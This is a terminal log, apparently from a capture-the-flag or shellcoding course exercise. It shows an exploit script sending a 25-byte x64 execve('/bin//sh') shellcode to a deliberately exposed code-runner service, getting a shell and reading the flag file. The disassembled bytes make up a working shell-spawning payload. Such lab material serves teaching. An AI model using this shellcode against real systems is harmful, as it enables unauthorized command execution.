 igor@igor:~/shellcoding/third_assignment$ ./exploit_smallcodex64.py REMOTE
[+] Opening connection to 192.168.20.1 on port 5243: Done
[*] Switching to interactive mode
+---------------------+
|  Small-code runner  |
|    (x64/64-bits)    |
+---------------------+
Don't be fooled by my name: I'm a great code-runner ;-) ... though I can only run a small amount of code each time.
[+] Opening connection to 192.168.20.1 on port 5243: Done
[*] Switching to interactive mode
+---------------------+
|  Small-code runner  |
|    (x64/64-bits)    |
+---------------------+
Don't be fooled by my name: I'm a great code-runner ;-) ... though I can only run a small amount of code each time.
Send me any x64 shellcode, up to 25 bytes, and I'll execute it (at a random address, in rwx memory).
25 bytes read.
Got the following code:
0x7f5049b3d000: 50 push rax
0x7f5049b3d001: 48 31 d2 xor rdx, rdx
0x7f5049b3d004: 48 31 f6 xor rsi, rsi
0x7f5049b3d007: 48 bb 2f 62 69 6e 2f 2f 73 68 movabs rbx, 0x68732f2f6e69622f
0x7f5049b3d011: 53 push rbx
0x7f5049b3d012: 54 push rsp
0x7f5049b3d013: 5f pop rdi
0x7f5049b3d014: b0 3b mov al, 0x3b
0x7f5049b3d016: 0f 05 syscall
Executing it...
$ ls
bin
chall
flag.txt
lib
lib32
lib64
$ cat flag.txt
BASC{0pT1miZin9_5h3llc0d3_iS_n0T_s0_H4rD}
$